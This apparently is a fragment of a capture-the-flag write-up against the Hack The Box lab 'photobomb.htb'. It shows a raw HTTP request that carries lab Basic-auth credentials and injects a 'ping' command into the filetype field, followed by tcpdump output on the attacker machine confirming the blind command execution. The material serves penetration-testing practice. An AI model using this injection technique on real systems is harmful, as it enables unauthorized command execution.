 Request
Pretty Raw Hex
\n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 Content-Length: 100
4 Cache-Control: max-age=0
5 Authorization: Basic cEgwdDA6YjBNYiE=
6 Upgrade-Insecure-Requests: 1
7 Origin: http://photobomb.htb
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://photobomb.htb/printer
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9,es;q=0.8
14 Connection: close
15
16 photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=jpg;ping+-c1+10.10.14.155&dimensions=3000x2000
root@kali: /home/potro
❯ tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
20:18:34.832710 IP photobomb.htb > 10.10.14.155: ICMP echo request, id 6, seq 1, length 64
20:18:34.832736 IP 10.10.14.155 > photobomb.htb: ICMP echo reply, id 6, seq 1, length 64